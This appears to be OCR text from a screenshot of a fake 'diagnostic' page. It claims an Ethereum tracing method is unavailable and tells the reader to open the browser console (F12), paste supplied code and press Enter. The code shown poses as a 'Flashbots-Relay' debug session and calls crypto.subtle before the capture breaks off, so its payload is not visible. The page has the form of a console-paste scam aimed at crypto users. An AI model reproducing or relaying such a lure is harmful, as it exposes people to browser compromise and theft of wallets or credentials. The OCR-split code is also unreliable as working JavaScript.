
DIAGNOSTIC_CORE_V4.1
Identification of
The method
debug_traceCall does not exist/is not
available
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t6p7fwsvy48

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: The method debug_trace
Call does not exist/is not available (Hash: 
0x56c6f4f7)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener